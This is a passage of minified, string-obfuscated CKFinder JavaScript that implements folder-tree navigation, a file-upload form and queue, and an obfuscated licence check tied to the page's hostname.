>7)'."),function(e,t){n.fire(S('\x11t|xqse"|bk}sz'),{view:t.view,folder:t.view.model},n)}),i.on(S("\x1axttr{VHGT\x1eCIKLLX\x11OAGL["),function(e,t){n.request(S('D#)+,,8q?("*3%'),{folder:t.view.model})}),i.on(S("&D@@FOZDKX\nW]_PPD\r[VTOYEJR%/7"),function(t,n){n.evt.preventDefault(),e.finder.request(S("\x17{vtoyejREOW"),{name:S("\x1dxpLEGQ"),evt:n.evt,positionToEl:n.view.getLabel(),context:{folder:n.view.model}})}),i.on(S("\x16tppv\x7fjt{h\x1aGMO@@T\x1dCLSOCZ@"),function(e,t){if(t.evt.keyCode===l.enter||t.evt.keyCode===l.space)return n.request(S(":]SQZZ2{1&( %3"),{folder:t.view.model}),t.evt.preventDefault(),void t.evt.stopPropagation();n.fire(S("\x1c{qsDDP\x19O@_CG^D"),{evt:t.evt,view:t.view,folder:t.model,source:S(">Y/-&&6625-,")},n)}),i.on(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),function(e,t){n.fire(S('"EKIBBZ\x13NYC]'),{evt:t.evt,folder:t.model,view:t.view},n)}),i.on(S("\x17s|c\x7fsjp%T@@"),function(e){this.finder.request(S(this.finder.util.isShortcut(e,"")?"5PX[LI\x01RXFK":'>Y/"70~54">'),{node:this.$el,event:e})}),n.on(S("=]P.5';0\b#)=s,$ )+="),function(e){e.data.groups.add({name:S("6R\\PN")})},null,null,10),n.on(S("\x12rde,{wx~~x"),function(){function i(){t(S("'sMK_M\0MDV\x1cBRSP\v\x15uXSU\x1e`\x1e\x115(o3%+#+e>8*<=+=")).css(n.lang.dir===S("\x10}fa")?{"margin-right":"",left:""}:{"margin-left":"",right:""})}function r(){t(S('1iWUAW\x1a[R\\\x16L\\YZ}c\x0f"-+d\x1ahg?"a=/!5=\x7f$&4&\'=+')).css(n.lang.dir===S("\x0f|e`")?{"margin-right":n.config.primaryPanelWidth,left:n.config.primaryPanelWidth}:{"margin-left":n.config.primaryPanelWidth,right:n.config.primaryPanelWidth})}function o(){a.isOpen()?a.$el.removeAttr(S("7YKSZ\x11UW[$$,")):a.$el.attr(S("&FZ@K\x06DDJKU_"),S("\x17lko~"))}var s=!1,a=n.request(S("\x0e\x7fq\x7fw\x7f.vdrym\x7f"),{name:S("3RZZS]KI"),view:e.view,position:S("C47/*);3"),scrollContent:!0,panelOptions:{animate:!1,positionFixed:!0,dismissible:!1,swipeClose:!1,display:S(";LHMW"),beforeopen:function(){r(),s=!0},beforeclose:function(){i(),s=!1}}});n.on(S(" QCDA\x1fUOG^\x10fMD@"),function(){a.$el.addClass(S(",NEI\x1dW]_PPDD\x15I[UYQ")),n.config.primaryPanelWidth||a.$el.addClass(S("9YPZ\x10XP,%'17h6&&,&f(((.%=&")),n.request(S("&RA\x13MNX`AKU"))===S("-JJCZF\\D")?a.$el.removeAttr(S("\x1e~RHC\x0eLLBCMG")):o(),n.on(S('D0/}:,9"6('),function(e){e.data.modeChanged&&o()})}),n.config.primaryPanelWidth&&(n.on(S("\n{mjk5cy}d.Xw~v"),function(){n.request(S("\x0ezy+uv`Xys}"))===S("5RRKRNTL")&&r()}),n.on(S("&RA\x13XN_DTJ"),function(e){if(e.data.modeChanged){var t=n.request(S(" TK\x19C@RjGMO"));t===S("'LLY@XB^")&&r(),t===S("\x1erOCKOA")&&(s?r():i())}})),n.on(S("\v|lij*y{wq/[vqw"),function(){a.$el.removeClass(S("D&-!e/%'((<<}!3=19"))})})}function f(t,i,o,s){function l(){p=!1}function u(e){if(e.error){var n=t.resources.findWhere({name:g.get(S("C6 5(=;).\x184>*"))});return n.get(S("\x1b\x7fuwsDSGM")).reset(),void c.request(S(" GMO@@T\x1d[LFNOY"),{folder:n})}g.set(S("-OL\\"),a(e.currentFolder.acl)),g===c.request(S("\x1bzrr{ES\x18DAQgD\\@\\N"))&&p&&c.request(S("'\\FEGNL\\\x15BTAV@"),{name:S("\nFmd`"),event:S("3RZZS]K"),context:{folder:g}})}var c=t.finder,d=o.replace(/^\//,"").split("/").filter(function(e){return!!e.length}),f=i,h=f;d.length&&(f.set(S("!KPt@HCAGM"),!0),f.set(S("\rg|Uibrzqss"),!0),d.forEach(function(e){var t=new n({name:e,resourceType:f.get(S("8K_HSHL\\%\x15;3!")),hasChildren:!0,acl:a(0),isPending:!0,isExpanded:!0,children:new r,parent:h});h.get(S("\x1fCIKO@WCI")).add(t),h=t}));var g=h;e.defer(function(){g.trigger(S('C7 *"+=//'))}),t.currentFolder&&t.currentFolder.cid!==g.cid&&t.currentFolder.trigger(S(".KUBW_QVBR\\"),t.currentFolder),t.currentFolder=g,c.once(S("\x1bhrqsB@P\x19V@UB\\\x13gJEC\x14IY]W@"),l),c.once(S("B7+**%);p9)>+;j\x1c3::o0>4<"),l),c.request(S(";_RSR!/&y7 (#"),{name:S("&`M]lD@IK]C"),folder:g,context:{silentConnectorErrors:!0,parent:g}}).done(u),g.trigger(S("6D]U_XHXZ"),g),c.fire(S('"EKIBBZ\x13YN@HM[UU'),{folder:g},c),s&&g.trigger(S('D0/}-1:*")'));var p=!0}function h(e,t,n,i,r){function o(){var o=n.replace(/^\//,"").split("/");if(o.length){var s=t.get(S("\x14v~~t}h~r")).findWhere({name:o[0].toString()});s?h(e,s,o.slice(1).join("/"),i,r):r||(l.request(S("8_UWXXL\x053$.&'1"),{folder:t}),i&&t.trigger(S("+YD\x14JHAS]P")))}}var s=n.length,l=e.finder,u=t.get(S("\x18zrrpylzN")).size()>0;t.get(S("\x15\x7fdH|t\x7fusy"))||t.get(S("+DL]lXX^WFPX"))&&s&&!u?l.request(S("$FIJEHDO\x16^KAT"),{name:S("\x19]~h[qsDDPP"),folder:t,context:{parent:t}},null,null,30).done(function(e){e.error||(t.set(S("2RWY"),a(e.currentFolder.acl)),o())}):o()}function g(e){var t=e.expand,n=e.expandStubs,i=(e.path||"").split(":");if("/"===e.path)return void this.finder.request(S("\x13fpexmky~o'mwOV"));var r;i[1]&&(r=i[1]);var o=this.resources.findWhere({name:i[0]});o||(o=this.resources.first()),n&&f(this,o,r,t),h(this,o,r.replace(/\/$/,""),t,n)}function p(e){var t=this,n=t.finder,i=e.folder,r=t.currentFolder;!(r&&r.cid===i.cid)&&r&&r.trigger(S("\fik|u}wp`pr"),r),t.currentFolder=i,n.request(S("\x15uxut{ux'mzNE"),{name:S("\x10VwgRzzs}ki"),folder:i,context:{parent:i}}),i.trigger(S('E5"$,)?))'),i),n.fire(S("\x12u{yrrj#i~px}kEE"),{folder:i,previousFolder:r},n)}function v(t){function r(t){return e.extend(t,{path:"/",isRoot:!0,resourceType:t.name,acl:a(t.acl)}),new i(t)}var o=this,s=t.data.response;if(s&&!s.error){var l=s.resourceTypes,u=[];e.isArray(l)&&e.forOwn(l,function(e,t){u.push(r(l[t]))}),o.finder.fire(S("\vo\x7fkndt@vgzce{|i!~xxpRD"),{resources:u},o.finder),e.forEach(u,function(e){e instanceof n||(e=new n(e)),o.resources.add(e)}),o.finder.fire(S('9YIY\\JZ\x12$1,17%";s+-8(<'),{resources:o.resources},o.finder)}}function m(t,i,o){var s,l,u,c=t.name.toString(),d=i.where({name:c}),f={name:c,resourceType:o.get(S("@3'0+04$-\x1d3;)")),hasChildren:t.hasChildren,acl:a(t.acl)};d.length?(s=d[0],l={},u=!1,e.forEach(f,function(e,t){s.get(t)!==e&&(l[t]=e,u=!0)}),u&&s.set(l)):(s=new n(f),s.set({children:new r,parent:o}),i.add(s,{sort:!1}))}function w(e){e.data.folder.get(S('"KEVeOAENYIC'))&&e.data.folder.get(S("\x13w}\x7f{|k\x7fu")).size()<=0&&e.finder.request(S("<^QR- ,'~6#),"),{name:S("\fJk{V~~wqge"),folder:e.data.folder,context:{parent:e.data.folder}})}function y(){function e(e,n){t.request(S("4SY[\\\\H\x01SM[Q\x10 6+"),{path:e,expand:n,expandStubs:!0})}var t,n,i,r,o;if(t=this.finder,O=O||function(e){return function(t){return e.charCodeAt(t)}}(F(t.config.initConfigInfo.c)),r=t.config.rememberLastFolder,r&&(t.request(S(",^K[DX\\TG\x0fRR^PT^"),{group:S("?&..'!75"),label:S(".i_]VVFF"),settings:[{name:S("\x1dr~SUdLHACU"),type:S("5^^\\]_U")}]}),t.on(S(",KACTT@\tGPZR[M__"),function(e){t.request(S("D6#3< $,?w=*$\x073?!0"),{group:S("D#)+,,88"),name:S("6[YJN}SQZZ2"),value:e.data.folder.get(S(")XN_B[]STfJDP"))+":"+e.data.folder.getPath()}),o=t.request(S("\x1dmzTUKMCV\x1c@M]|J@XK"),{group:S("+JBBKUCA"),name:S("%JF[]lD@IK]")})})),function(){var e=O(4)-O(0);O(4),O(0),0>e&&(e=O(4)-O(0)+33),E=e<4}(),r){var s=t.request(S("\nxiyzf~va)spbAyuo~"),{group:S("1T\\XQSEK"),name:S(")FJ_Yh@\\UWA")});t.config.displayFoldersPanel&&"/"===s||(o=s)}n=t.config.resourceType,function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};T=!function(t,n,i,r,o,s){for(var a=window[e.s(S("\x1e[@WD"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("#CAPbY@@uAEV"))]()%2e3*12+d[e.s(S("&@L_d@G_A"))]()}(O(8),O(9),O(0),O(1),O(2),O(3))}(),i=t.config.startupPath;var a=n;!a&&this.resources.length&&(a=this.resources.at(0).get(S("0_S^Q")));var l=r&&o?o.split(":")[0]:a,u=this.resources.where({lazyLoad:!0});u.length&&u.forEach(function(e){var n=e.get(S("2]UXS"));e.set(S("\x1fH@Q`LLJCZLD"),!0),e.set(S("=WL\x10$,'-+!"),!0),n!==l&&t.request(S("4VYZUXT_\x06N[Q$"),{name:S("\x19]~h[qsDDPP"),folder:e,context:{parent:e}})}),function(){var e=O(5)-O(1);0>e&&(e=O(5)-O(1)+33),M=e-1<=0}(),r&&o?e(o):!n&&i||0===i.search(n+":")?e(i,t.config.startupFolderExpanded):(!n&&this.resources.length&&(n=this.resources.at(0).get(S("\x0eaq|w"))),e(n+S("\f7!"))),function(){R=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("B/+&'3!&$")][S("\fea|d\x7fs~q")].toLocaleLowerCase();if(0===t){var s=S("\x0eQgfeO:");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("-pXGFn\x1d")),"")).search(new RegExp(S(" }\f")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(O(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(O(4),O(0)),t.config.initConfigInfo.s)}()}function C(t){var n=t.finder;!function(){I=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t}(n.config.initConfigInfo.c,O(10))}();var i=t.data.context.parent,r=t.data.response.folders;i.set(S("'AZzNBIGAW"),!1),function(e){function t(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n-1&255);return t}if(!(E&&I&&R&&M)||T){if(D)return;setTimeout(function(){e.setHandler(S('?&(.&7\x7f""$,>.'),function(){var n={};n[S("#IVA")]=[S("6\x91WM"),S("\v\x90lac|a"),S("\x1f\xbbDODSD"),S("\x16\x8eqt}k"),S("\v\x9ac"),S("/\x8bt~~"),S("\x11\x80|qr;")][S("C)$6")](t)[S("-D@Y_")](" "),e.request(S("\x17|p{wsz$vNGM"),n)})},100),D=!0}}(n);var o=i.get(S("\x17{qswxo{q"));if(e.isEmpty(r))return i.set(S("C,$5\x04  &/>( "),!1),void(o&&o.reset());var s=[];o.forEach(function(t){e.findWhere(r,{name:t.get(S("1\\RYP"))})||s.push(t)}),s.length&&o.remove(s),e.forEach(r,function(e){m(e,o,i)}),o.sort()}function b(e){function t(){return e.finder.request(S("7MP\0\\YIsP$$"))===S("<Y[L+5-3")}e.data.toolbar.push({name:S("-}G_Ft\\XQSEK"),type:S('"AQQRHF'),priority:200,icon:S('A!("h+"&<'),label:"",className:S('?#*$n"**#-;9f8")(<4'),hidden:t(),onRedraw:function(){this.set(S("E..,-/%"),t())},action:function(){e.finder.request(S(":K]S[Sz5-$#)#"),{name:S("\x1c{qsDDPP")})}})}function x(e){var t=e.data.folder;e.data.evt.keyCode!==l.space&&e.data.evt.keyCode!==l.enter||(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),this.finder.request(S('B%+)"":s%;)#\x1e.$9'),{path:t.getPath({full:!0})}))}function _(e){if(116===e.data.response.error.number){e.cancel(),e.finder.request(S(";XT_S/&x**#)"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.folder,n=t.get(S("=N^2$,7"));n.get(S("C'-/+,;/%")).remove(t);e.finder.request(S("(OEGHH\\\x15WTFrWA_A]"))===t&&e.finder.request(S("\x0fv~~wqg,xh|tK}iv"),{path:n.getPath({full:!0}),expand:!0})}}function F(e){var t,n,i;for(i="",t=S("'\x19\x1b\x19\x1f\x19\x1b\x19\x17\tppppppppsqwqsnn\x12\x12\x16\x16\x12\x12\x1e\x1e\x12"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return F=void 0,i}var E,M,I,T,R,O,D=!1;return c}),CKFinder.define(S("\n\x7fiuz.SZTzzqse7M\x7fvlq\x7fkER\rvTIIFLoCGIkA]]\x1egCXZWS~PV^zRLRn%-7"),[],function(){return S("B\x7f ,0g+%+8?pl:9|1<:!39,{dQUa80\x12\fB\x06\n\x06\x12\x1e\x18\fWI\x01\x18\x02\x1b\x19\x01\x13\x01\0Z\x10\x18\n\x14W\x1f\x1d\t\x1f] lgwljb:*yexx/.{qcuv`(4lc$:rh3w{S\x0fKEVDKB\bTW\t\fLM[Y^\\\x0e\x16NM\n\x18PN\x15IOR\x1f=<`}NLO{$((. m( \"lp(/hv>,w3?/s71\x10\x14\x16C\x19\x18DY\x13\x12WK\x05\x19@\x03\x11\x1f\x15]\x01\x05\x1a\x18\x19\x1dT\b\x19\x11\x1b\x1ctGkoaIgeme*vq1!cqsw\x7f*\x1f\x1f\x1e\x11%~rj=}sARQ\x1e\x06PO\nZLY[CC]FFT\x10\r><?>1\x05^RJ\x1d]S!21~f&-!e<:'#,*b6> >y%7%,{dQUTWVi]\v\r\x14\x10\x12G\x01\rWI\x17\x16SO\x19\x05\\\x1a\x10\x06X\x1e\x16\t\x0f\x0f\\\0\x03] u{sa8$aaeo),cobu,0fdyyv|;$\x11\x15\x14\x17\x16\x1c\x0eFJR\x1b,.! #\x17HDX\x0fS]S@G\b\x14TS_\x17NLQQ^$l$,6(k7);>irGGFYX[o6 \"#77z/%-;bB\x03\x17\x17\x10\n\bEH\r\v\x1f\r@\x07\x01\x1c\x18\x1c\x16IW\x02\x05\r\x1cX[\x18\x1c\n\x1e-lkmm8$sz|o),io{q<{p{{+5{r|6~|}t\x02\x1fYX\x19\x05OS\x06EKEK\x03M@]\\]]\x1aVWY[\\V\x1bA@\x02\x10\"467++xMA@CBEq,:$%==t!/'=dx()?36\x14CB\x07\x05\x11\x07J\x01\x07\x06\x02\x02\bSM\x04\x03\x07\x16VU\x12\x16\f\x18W\x16\x15\x13\x17B\"upva'&ci}k&enaa-3qxr8cgtv{\x7f>#ed\x1d\x01KW\nIGIO\x07IDA@AA\x1eDB_[TR\x17ED\x06\x14^HJK//|IMLONtf.\":sDFYXn|0< iRPSR`40/\x15\x15B\x17\x1d\x15\x03ZJ\x01\x03\x0f\b\b\0MP\x1f\x13\x1e\x11HT\x14\x13:\t\t\x1a)\x11\x14eo #rdjrm4(pw0.fd?qxWfdqLvq~r=cb\x02\x01\r\x1d.,\x1a\bNFXF\x12''\x13YW@RYP\x16^\\\x04\x18@G\0\x1eV4o+'7k/!:('.l03mp?3>1ht,#dz2(s7;\x13O\v\x05\x16\x04\v\x02H\x14\x17IL\x1e\x1a\x16\x1c\x14OQ\x10\x1c\x05\x07\x14\x18\x03A\x12\x12\x10\x1a\"!vbfLhcmq7)!<,/q}~|cAdvvjjznxp|Y\x1c\0WVPC\x05\bRQ\x14\fDZ\x01YBqFGAYZ|VWZUS\x1eB=a11'xd-)?+8/?'?$k$<=1~\x7f>,48(411HH\x19\x07\v\x06\x13\n\r\x07\x1eE\x03\x1d\v\x01XXI\x17\x1b\x16\x03\x1a\x1d\x17\x0eU\x18\x12\x13\x1eio?$\x7f~;'a}$oc`of~1on3.rx{lw~ri0{ERVQK\\\x0e\x0e\x13T\x03\x03\x05\x04\f\x0fKJ\rNI\v\n\x18Q_HZQX\x005|n&*2{L")}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x03)5%\x1c:'#,*`\x0687$'z\x03'46;?\x1a42:&\x0e\x10\x0e2\f\x03\x10"),[S("B6*!#5;*%9)"),S(",neiY_VVF\x1acCQU\x15pYD}P$$"),S("6ts\x7fSUXXL\x10\x16('47j\x04&;,e\x028(#\x1994%"),S('7L\\BO\x1d~uy)/&&6j\x12"%9&*8(=`\x05!><51\x10>4<\x1c4.0q\n\x10\r\r\x02\0#\x0f\v\r/\x05\x19\x01C\n\0\x04')],function(e,t,n,i){"use strict";return n.extend({name:S("\x19Okpr\x7f{fHNFbJTJ"),template:i,className:S('"@OC\vRXEEJH\0H@B\\'),attributes:{tabindex:20},ui:{cancel:S("\x1e}UUVLJ~R^XL\x17\tNXZ[__\x10n"),input:S("\x12zzeccCmcky <yIMG\x01y"),submit:S("\x10sgg`zxLl`j~!?mjBLKW\x06x"),form:S("-H@B\\")},events:{"click @ui.cancel":function(){this.destroy()},submit:function(){this.trigger(S("\x0fcdp~}a"))},click:function(e){e.stopPropagation()},"keydown @ui.input":function(e){e.keyCode===t.left&&(this.ui.submit.focus(),e.stopPropagation()),e.keyCode===t.right&&(e.stopPropagation(),this.ui.cancel.focus())},"keydown @ui.cancel":function(e){e.keyCode===t.left&&(e.stopPropagation(),this.ui.input.focus()),e.keyCode===t.right&&(e.stopPropagation(),this.ui.submit.focus())},"keydown @ui.submit":function(e){e.keyCode===t.left&&(e.stopPropagation(),this.ui.cancel.focus()),e.keyCode===t.right&&(e.stopPropagation(),this.ui.input.focus())},keydown:function(e){if(e.keyCode===t.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("\x0fcy{u`"))))return void this.finder.request(S(this.finder.util.isShortcut(e,"")?"#BJER[\x13DNTY":"<[Q\\52x36 0"),{node:this.$el,event:e});e.keyCode!==t.right&&e.keyCode!==t.home||this.ui.input.focus(),e.keyCode!==t.left&&e.keyCode!==t.end||this.ui.submit.focus()}},templateHelpers:function(){var t=this.finder.request(S("\x16qwu~~n'yzT`AWMSC"));return{ids:{iframe:e.uniqueId(S("\fnei=")),cid:this.cid,input:e.uniqueId(S('A!("h'))},domain:"",isCustomDomain:!1,url:this.finder.request(S("\x11q|yxwy|#oip"),{command:S("%`NDL\x7f[@BOK"),folder:t,params:{asPlainText:!0}}),ckCsrfToken:this.finder.request(S("\vo~|i*vwg@z}rv"))}},onShow:function(){var e=this;navigator.userAgent.toLowerCase().indexOf(S("2GF\\RRVM\x15"))>-1||this.finder.config.test||this.ui.input.trigger(S("/S][P_"));var t=this.$el.find(S("1[UFT[R"));t.load(function(){var n=t.contents().find(S("2Q[QO")).text();if(n.length){var i;try{i=JSON.parse(n)}catch(e){i={error:{number:109,message:n}}}e.trigger(S(".Z@]]RP\x0fDRKIUUOX"),{response:i,rawResponse:n})}})}})}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1apXJToKPR_[o\x07-1)\x106+'(."),[S("\x1fUOFFVVEHZL"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02*4*\x1d9&$-)a\x1994% {\0&;78>\x1d51;\x19\x0f\x13\x0f5\r\0\x11")],function(e,t){"use strict";function n(n){function i(){r&&r.destroy(),r=null}var r;n.hasHandler(S("\x15cgtv{\x7f"))||(n.on(S("-^NWT\bPFPWC]\x03wZUS"),function(){n.request(S("*[MJK\x15QUVaQR_XV"),{page:S("(dKBB"),name:S("4@F[WX^"),id:e.uniqueId(S("=]T&l")),priority:20})}),n.setHandler(S(":NLQQ^$"),function(){r=new t({finder:n}),r.on(S("\x1fST@NMQ"),function(){var e={name:S("@\x07+/!\x106+'(.")};n.fire(S("\x1b\x7frsrAOF\x19F@@HZL"),e,n),n.fire(S("%EHEDKEH\x17LJV^@V\x0es_[]lJWS\\Z"),e,n),n.request(S("\x14yyv||h!ouqh"),{text:n.lang.upload.progressLabel+" "+n.lang.common.pleaseWait})}),r.on(S("\x1dkoLNCG\x1eWCTXFDXI"),function(e){var t=e.response,r=!!t.uploaded;i(),n.request(S("\x1aws|zzR\x1bJJ@@"));var o={name:S("4s_[]lJWS\\Z"),response:t,rawResponse:e.rawResponse};t.error?(n.fire(S("\x16twtwzry$zRSMQ\x1ecOKM|ZGCLJ"),o,n),n.request(S("\x15r~yuu|&tpyO"),{msg:t.error.message})):n.fire(S('>\\/,/"*!|(#s\f" (\x1b?<>37'),o,n),r&&(n.once(S("9\\TPY[Mz&'7\x02,*\";s+-8(<"),function(){var e=n.request(S("\x1fFHNFW\x1fAB\\j_Y^H@[")),i=e.where({name:t.fileName});if(i.length){n.request(S("\x14s\x7f{}j hyq{|T"),{files:i});var r=i[i.length-1];r.trigger(S(",KALEB"),r)}}),n.request(S("\x1dxpLEGQ\x1eWCAZLYCjDBJC")))}),n.request(S("\x0e\x7fqvw)g}y`QwH~{tqq"),{view:r,page:S("\x15[vqw"),region:S("6BHUUZX")})}),n.on(S("9\\TPY[Mz2'/!&2\","),function(e){r&&!e.data.folder.get(S("\x1e~CM")).fileUpload&&i()}))}return n}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11w4,.v\x115*()-e\x1a9(;*"),[S("D0(#-;9(#?+"),S("\x1d|~CJ@LJ@")],function(e,t){"use strict";function n(e,t){e.items.length?(e.state.set(S("/SD@AQ[B~L\\W"),e.state.get(S("\x1e|USPFJQoSMD"))+1),i(e.items.shift(),e,t)):(e.state.set(S("\x19ynno{qThVFI"),e.state.get(S("'\\F^J@kGCUB"))),e.state.set(S("&N[z^J^YKK"),!1),e.state.trigger(S("9IOSM")))}function i(e,t,n){var i=new XMLHttpRequest;e.set(S("6OPK"),i);var o={name:S("\x19\\rpxKoLNCG")};if(!t.finder.fire(S("\x1axsps~NE\x18AACIUM"),o,t.finder)||!t.finder.fire(S("1Q\\YXWY\\\x03X^ZRLZz\x07+/!\x106+'(."),o,t.finder))return void r(t,e,{},n);i.upload&&(i.upload.onprogress=function(n){var i=n.position||n.loaded;e.set(S("\x0eyq}gv"),Math.round(i/n.total*100)),t.state.set(S("/SD@AQ[B~L\\WyEI[L"),i)}),i.onreadystatechange=function(){4===this.readyState&&r(t,e,this,n)};var s=new FormData;i.open(S("3DZEC"),n,!0),s.append(S("\vy}b`qu"),e.get(S("\x15p~t|"))),s.append(S("\x11qxWfdqLvq~r"),t.finder.request(S("\x1b\x7fnly\x1aFGWpJMBF"))),i.send(s)}function r(e,t,i,r){var a=e.state,l={totalFiles:a.get(S("B7+1'+\x0e &.?")),totalBytes:a.get(S("\x0e{\x7fes\x7fVlbrk")),processedFiles:a.get(S(":KNR]Z32''\x02,*\";")),processedBytes:a.get(S("\x1dnmOBGPW@BeQ]OX")),errorFiles:a.get(S("!GQVJTaAEOX")),errorBytes:a.get(S("8\\HISO|F4$1")),uploadedFiles:a.get(S(" TROKDBBLoCGI^")),uploadedBytes:a.get(S("\x1fUQNLEACCjP^N_")),currentItem:a.get(S("C'045-'>\x028(#")),currentItemBytes:0},u=o(l,i,e,t.get(S(")LB@H")).size);s(e,t),a.set(u.state),t.set(u.item),t.trigger(S(" EMMA")),n(e,r)}function o(e,t,n,i){var r=!1,o={},s={name:S('E\0.$,\x1f; "/+')};if(t.responseType||t.responseText?(e.processedFiles=e.processedFiles+1,e.processedBytes=e.processedBytes+i):(e.totalFiles=e.totalFiles?e.totalFiles-1:0,e.totalBytes=e.totalBytes?e.totalBytes-i:0,e.currentItem=e.currentItem?e.currentItem-1:0),t.responseText)try{r=JSON.parse(t.responseText)}catch(e){r={uploaded:0,error:{number:109,message:n.finder.lang.errors.unknownUploadError}}}return r&&(r.uploaded&&(o.uploaded=!0,e.uploadedFiles=e.uploadedFiles+1,e.uploadedBytes=e.uploadedBytes+i,e.lastUploaded=r.fileName),s.response=r,s.rawResponse=t.responseText,r.error?(o.uploadMessage=r.error.message,r.uploaded?o.isWarning=!0:(o.isError=!0,o.state=S("\x16rjkui"),o.value=100,e.errorFiles=e.errorFiles+1,e.errorBytes=e.errorBytes+i),n.finder.fire(S("\vobcbq\x7fv)qgdxj#\\rpxKoLNCG"),s,n.finder)):n.finder.fire(S("\vobcbq\x7fv){~,Qqu\x7fNlqq~D"),s,n.finder)),{item:o,state:e}}function s(t,n){var i=e.indexOf(t.items,n);i>=0&&t.items.splice(i,1)}var a={totalFiles:0,totalBytes:0,uploadedFiles:0,uploadedBytes:0,errorFiles:0,errorBytes:0,processedFiles:0,processedBytes:0,currentItemBytes:0,currentItem:0,isStarted:!1,lastUploaded:void 0},l=function(e){this.finder=e,this.state=new t.Model(a),this.items=[]};return l.prototype.getState=function(){return this.state},l.prototype.add=function(t){var n=this,i=0,r=0,o=0;e.forEach(t,function(e){var t=e.get(S("\x1bztrz")).size;i+=t,e.get(S("D,5\x02:;%9"))?(r+=t,o+=1):n.items.push(e)}),this.state.get(S("$LUt\\HX_II"))?this.state.set({totalFiles:this.state.get(S("\x16cwm{wZtrzS"))+t.length,totalBytes:this.state.get(S("A6,0$*\x051=/8"))+i,errorFiles:this.state.get(S("\x0fuc`|fS\x7f{}j"))+o,errorBytes:this.state.get(S("?%30,6\x07?3-:"))+r,processedFiles:this.state.get(S("\x0f`c}pqfer|_swyn"))+o,processedBytes:this.state.get(S("E65'*/8?(*\r)%7 "))+r}):(this.state.set({totalFiles:t.length,totalBytes:i,uploadedFiles:0,uploadedBytes:0,errorFiles:o,errorBytes:r,processedFiles:o,processedBytes:r,currentItem:0}),this.start())},l.prototype.start=function(){this.state.get(S(",D]|DP@GQQ"))||this.state.trigger(S("\x1cnj~RU")),this.state.set(S("&N[z^J^YKK"),!0),n(this,this.finder.request(S("\x1e|OLOBJA\x1cRZE"),{command:S("\x0eIy}wFdyyv|"),folder:this.finder.request(S("$CIKLLX\x11KHZnSE[EQ")),params:{responseType:S("\x15|dww")}}))},l.prototype.cancelItem=function(e){var t=e.get(S("E>/:"));if(t)return void t.abort();s(this,e);var n=this.state,i=e.get(S("\x13r|zr")).size,r=n.get(S("<IQK!-\x04*( 5")),o=n.get(S("\rz`dp~Qmasd"));n.set({totalFiles:r?r-1:0,totalBytes:o?o-i:0}),n.get(S("\r~}\x7frw`gprQqu\x7fh"))===n.get(S("\x14aycyu\\rpxm"))&&n.trigger(S("/CE]C"))},l.prototype.cancel=function(){var t=this.items;this.items=[],e.forEach(t,function(e){this.cancelItem(e)},this),this.state.set(a)},l}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11w4,.v\x115*()-e\x06#)+##~\x07#8:73\x1b6679>*6\x0f\x0f"),[S("\nimnem\x7f\x7fw")],function(e){"use strict";return e.Collection.extend({comparator:function(e,t){return e.get(S("\x17qjInqp\x7fmY"))?-1:t.get(S("*B_~[B]P@J"))?1:0}})}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11w4,.v\x115*()-e\x06#)+##~\x07#8:73\x11-?6"),[S("\x17[R\\rry{m\x0fbMNIJH\beFNN@^\x01\x7fB^UAQFEzW]_W")],function(e){"use strict";return e.extend({defaults:{uploaded:!1,isError:!1,isWarning:!1,uploadMessage:""}})}),CKFinder.define(S(" UG[P\x04eln@DOI_\x01{U\\B_UASD\x17qNVP\bkO,.#'k\x106+'(.\x07%>:\x06$4?}0:\""),[],function(){return S("\x17$x:xp|ml\x1d\x03AHB\bSWDFKO\x01DZJ]JI\f\x14\\B\x19MIVT]Y[[`gdce,2i!:\x0f9>\"<2-q182x#'46;?q4*:\rL\r\b\x1f\x1eY\x1a\x15\x12\x11TL\x04\x1aA\x19\x027\x01\x06\x1a\x04W\x05\x04Z\x18\x17\x1bS\npmmb`(osmd'n~\x7fa}kj-ni7(\x1d\x11%r(\"fe>\0HV\rBLJB\x06GKFI\rSR\f\x1eZ\0\n??\v\\PL\x1b_Q_L3|` /#k28%%*(`>=?6 6'&tidv>2*cTV\\\x11B\0\b\x04\x15\x14UK\t\0\n@\x1b\x1f\x1c\x1e\x13\x17Y\x18\x13\x04\v\x18\x1d\x1e^C\x05\x04=!kw*pvkghnFi~}nwt2ni)9g&\x13&4}#\x14#A\x01AOEVU\x1a\nJAM\x01X^C_PV\x1e]ASZ\x18ZQ]\x11HNS/ &n-1#*e+??8\" 4+nr: {#'46;?99~yFAC\n\x10K\x0f\x14-\x1b\x18\x04\x1eM\x13\x12P\x12\x19\x15Y\0\x06\x1b\x17\x18\x1eV\x15\t\x1b\x12-nix\x7f:{zsr5+ey fcT`a{g6je9ypz0koLNCG\tLRBE\x04OY^B\\TK\x0eON\x16\v\n\x18Y\x070")}),CKFinder.define(S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" 